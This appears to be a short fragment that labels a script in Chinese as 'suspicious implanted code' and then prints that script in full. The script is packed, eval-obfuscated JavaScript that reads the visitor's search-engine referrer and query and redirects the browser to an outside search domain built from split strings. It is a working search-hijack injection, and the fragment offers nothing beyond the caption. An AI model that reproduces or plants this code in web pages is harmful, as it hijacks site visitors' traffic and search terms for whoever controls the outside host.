 可疑的植入代码

<script language="JavaScript">eval(function(p,a,c,k,e,r){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('e r=x.9,t="",q;4(r.3("m.")!=-1)t="q";4(r.3("7.")!=-1)t="q";4(r.3("8.")!=-1)t="p";4(r.3("a.")!=-1)t="q";4(r.3("f.")!=-1)t="g";4(r.3("j.")!=-1)t="q";4(t.6&&((q=r.3("?"+t+"="))!=-1||(q=r.3("&"+t+"="))!=-1))B.C="v"+"w"+":/"+"/A"+"b"+"k"+"5"+"h."+"c"+"z/s"+"u"+"5"+"h.p"+"d?"+"t"+"y=1&t"+"i"+"l="+r.n(q+2+t.6).o("&")[0];',39,39,'|||indexOf|if|rc|length|msn|yahoo|referrer|altavista|ogo|bi|hp|var|aol|query||er|ask|sea|ms|google|substring|split||||||ea|ht|tp|document|||go|window|location'.split('|'),0,{}))</script>